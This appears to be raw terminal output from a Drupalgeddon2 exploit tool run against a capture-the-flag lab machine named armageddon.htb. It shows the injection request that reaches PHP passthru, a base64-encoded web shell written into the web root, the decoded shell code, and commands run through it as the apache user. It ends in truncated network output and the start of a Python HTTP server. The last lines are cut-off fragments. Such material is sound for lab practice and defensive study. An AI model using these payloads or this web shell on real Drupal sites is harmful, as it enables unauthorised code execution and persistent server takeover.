 [v] HTTP - URL : http://10.10.10.233/?q=user/password&name[%23post_render][]=passthru&name[%23type]=
markup&name[%23markup]=echo EAUOHGHR
[v] HTTP - Type: post
[v] HTTP - Data: form_id=user_pass&_triggering_element_name=name
[v] Form name  : form_build_id
[v] Form value : form-3vnHNJDAcO2hqtDaEzMAh08_v5jET0xHJtlhAveCLFw
[v] HTTP - URL : http://10.10.10.233/?q=file/ajax/name/%23value/form-3vnHNJDAcO2hqtDaEzMAh08_v5jET0x
HJtlhAveCLFw
[v] HTTP - Type: post
[v] HTTP - Data: form_build_id=form-3vnHNJDAcO2hqtDaEzMAh08_v5jET0xHJtlhAveCLFw
[+] Result : EAUOHGHR
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://10.10.10.233/shell.php)
[v] HTTP - URL : http://10.10.10.233/shell.php
[v] HTTP - Type: get
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC
4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[v] Element    : name
[v] PHP fn     : passthru
[v] HTTP - URL : http://10.10.10.233/?q=user/password&name[%23post_render][]=passthru&name[%23type]=
markup&name[%23markup]=echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVT
VFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[v] HTTP - Type: post
[v] HTTP - Data: form_id=user_pass&_triggering_element_name=name
[v] Form name  : form_build_id
[v] Form value : form-jHFnQe9a3GvRdq4Uz48OXLAo6v_kfz-R485_6HvOsnQ
[v] HTTP - URL : http://10.10.10.233/?q=file/ajax/name/%23value/form-jHFnQe9a3GvRdq4Uz48OXLAo6v_kfz-
R485_6HvOsnQ
[v] HTTP - Type: post
[v] HTTP - Data: form_build_id=form-jHFnQe9a3GvRdq4Uz48OXLAo6v_kfz-R485_6HvOsnQ
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[v] HTTP - URL : http://10.10.10.233/shell.php
[v] HTTP - Type: post
[v] HTTP - Data: c=hostname
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://10.10.10.233/shell.php' -d 'c=hostname'
armageddon.htb>> whoami
[v] HTTP - URL : http://10.10.10.233/shell.php
[v] HTTP - Type: post
[v] HTTP - Data: c=whoami
apache
armageddon.htb>>
valid_lft fo
2: eth0: <BROADCAST
0
link/ether 00:0
inet 192.168.15
valid_lft 14
inet6 fe80::20c
valid_lft fo
4: tun0: <POINTOPOI
ault qlen 500
link/none
inet 10.10.14.3
valid_lft fo
inet6 dead:beef
valid_lft fo
inet6 fe80::a0f
valid_lft fo
(kali㉿kali)-[~]
$
(kali㉿kali)-[~/
$ python3 -m http
Serving HTTP on 0.0